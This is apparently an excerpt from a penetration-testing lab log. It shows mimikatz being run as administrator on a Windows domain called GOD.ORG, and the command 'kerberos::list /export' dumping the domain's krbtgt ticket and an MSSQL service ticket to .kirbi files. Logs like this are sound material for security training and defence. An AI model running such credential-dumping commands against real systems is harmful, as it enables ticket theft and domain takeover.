 PS C:\Users\administrator.GOD\Desktop> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2022/12/16 9:09:18 ; 2022/12/16 19:09:18 ; 2022/12/23 9:09:18
   Server Name       : krbtgt/GOD.ORG @ GOD.ORG
   Client Name       : administrator @ GOD.ORG
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e00000-administrator@krbtgt~GOD.ORG-GOD.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2022/12/16 9:09:18 ; 2022/12/16 19:09:18 ; 2022/12/23 9:09:18
   Server Name       : MSSQLSvc/fileserv.god.org:1433 @ GOD.ORG
   Client Name       : administrator @ GOD.ORG
   Flags 40a00000    : pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a00000-administrator@MSSQLSvc~fileserv.god.org~1433-GOD.ORG.kirbi
mimikatz #